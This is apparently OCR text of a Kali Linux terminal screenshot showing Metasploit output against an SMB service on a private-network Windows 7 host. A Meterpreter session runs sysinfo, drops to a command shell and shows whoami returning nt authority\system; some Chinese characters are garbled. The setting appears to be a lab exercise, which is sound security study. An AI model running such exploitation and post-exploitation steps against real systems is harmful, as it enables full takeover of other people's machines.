 xuzichuan@kali: ~/Desktop
File Actions Edit View Help
[+] 192.168.56.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.56.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
meterpreter > sysinfo
Computer        : WIN-72SNT1H0JUT
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > shell
Process 2508 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
徐子川
KAL
BY OFFENSIVE SEC